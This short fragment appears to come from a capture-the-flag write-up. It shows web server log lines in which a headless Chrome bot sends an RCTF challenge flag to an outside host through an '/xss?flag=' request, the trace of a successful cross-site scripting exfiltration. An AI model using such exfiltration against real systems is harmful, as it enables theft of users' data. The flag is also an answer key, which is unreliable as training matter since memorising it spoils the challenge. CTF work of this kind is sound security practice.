 115.159.200.107 - - [21/May/2019:21:07:33 +0800] "GET /xss?flag%3DRCTF%7Bcharset_in_content-type_ignored._.%3F%3Fdid_i_find_a_chrome_xss_filter_bypass_0day%7D
HTTP/1.1" 404 497 "-" "Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/74.0.3729.157 Safari/537.36"
115.159.200.107 - - [21/May/2019:21:07:33  0800] "GET /xss?flag=RCTF{charset_in_content-type_ignored._.??did_i_find_a_chrome_xss_filter_bypass_0day} HTTP/1.1" 404 497 "-"
"Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/74.0.3729.157 Safari/537.36"